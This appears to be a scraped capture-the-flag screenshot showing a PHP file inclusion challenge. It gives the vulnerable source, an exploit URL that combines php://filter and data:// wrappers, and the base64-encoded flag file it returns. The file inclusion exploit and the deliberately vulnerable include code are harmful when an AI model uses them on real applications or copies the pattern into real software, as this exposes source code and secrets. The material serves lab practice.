 61.147.171.105:61993/?file1=php://filter/read=convert.base64-encode/resource=flag.php&file2=data://text/plain,hello ctf
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
WRONG WAY! <?php
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET["file1"]) && isset($_GET["file2"]))
{
    $file1 = $_GET["file1"];
    $file2 = $_GET["file2"];
    if(!empty($file1) && !empty($file2))
    {
        if(file_get_contents($file2) === "hello ctf")
        {
            include($file1);
        }
    }
    else
        die("NONONO");
} PD9waHAKZWNobyAiV1JPTkcgV0FZISI7Ci8vICRmbGFnID0gY3liZXJwZWFjZXtjNDg2MzRlMjBmOGQ1YmM2MDAwOTEzOTMxY2UyYmZhN30=